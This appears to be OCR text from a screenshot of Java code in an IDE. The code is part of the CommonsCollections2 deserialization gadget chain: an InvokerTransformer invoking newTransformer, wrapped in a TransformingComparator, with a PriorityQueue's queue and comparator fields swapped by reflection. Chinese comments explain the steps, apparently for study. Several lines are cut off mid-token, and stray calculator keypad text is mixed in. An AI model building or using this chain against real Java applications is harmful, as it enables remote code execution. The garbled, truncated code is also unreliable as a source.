 CommonsCollections2.java
9 6
47 Constructor constructor = Class.forName( className: "org.apache.commons.collections4.functors.InvokerTransformer
48 constructor.setAccessible(true);
49 InvokerTransformer invokerTransformer = (InvokerTransformer) constructor.newInstance( ...initargs: "newTransformer");
50 TransformingComparator transformingComparator = new TransformingComparator<>(invokerTransformer);
51 PriorityQueue priorityQueue = new PriorityQueue<>( initialCapacity: 1);
52 priorityQueue.add(1);
53 priorityQueue.add(1);
54 // 通过反射修改queue
55 Object[] objectsArrary = new Object[]{templates,1};
56 Field queue = Class.forName( className: "java.util.P redField( name: "queue");
57 queue.setAccessible(true);
58 queue.set(priorityQueue,objectsArrary);
59 // 通过反射将comparator修改为前面的链子
60 Field comparator = Class.forName( className: "java.u DeclaredField( name: "comparator");
61 comparator.setAccessible(true);
62 comparator.set(priorityQueue, transformingComparato
63
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ns2